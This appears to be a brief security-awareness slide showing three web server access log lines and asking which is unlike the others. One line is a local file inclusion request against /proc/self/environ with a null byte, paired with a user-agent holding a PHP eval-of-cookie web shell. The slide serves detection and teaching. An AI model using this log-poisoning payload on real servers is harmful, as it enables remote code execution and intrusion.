 © 2012
Which one is not like the others?
192.168.69.101 "GET /index.php?include=pages”
HTTP/1.1" 200 "Mozilla/5.0 (Windows; U; Windows NT 5.1 ...”
192.168.69.101 "GET /index.php?include=/proc/self/enrivon%00”
HTTP/1.1" 200 "<?php eval($_COOKIE['e']); ?>”
192.168.69.101 "GET /”
HTTP/1.1" 200 “Mozilla/5.0 (compatible; Baiduspider/2.0; ...”
 